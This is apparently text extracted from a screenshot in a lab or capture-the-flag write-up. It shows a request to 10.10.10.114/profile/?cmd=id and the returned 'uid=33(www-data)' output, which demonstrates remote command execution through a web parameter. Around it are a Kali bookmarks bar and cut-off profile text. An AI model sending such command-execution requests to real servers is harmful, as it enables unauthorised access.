 10.10.10.114/profile/?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Clave
Web Developer
Follow
A web developer is a programmer who specializes in, or is specifically
World Wide Web applications, or applications that are run over HTTP f
browser.
16 14